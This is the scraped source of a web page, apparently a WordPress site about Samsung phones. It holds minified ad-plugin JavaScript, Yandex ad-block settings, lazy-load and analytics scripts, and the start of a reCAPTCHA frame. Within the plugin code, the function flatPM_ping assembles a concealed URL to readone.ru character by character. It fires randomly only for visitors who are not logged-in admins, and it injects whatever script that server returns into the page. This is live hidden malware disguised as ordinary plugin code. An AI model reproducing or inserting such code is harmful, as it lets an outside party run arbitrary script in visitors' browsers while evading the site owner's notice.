0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wb25fflryzzi
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
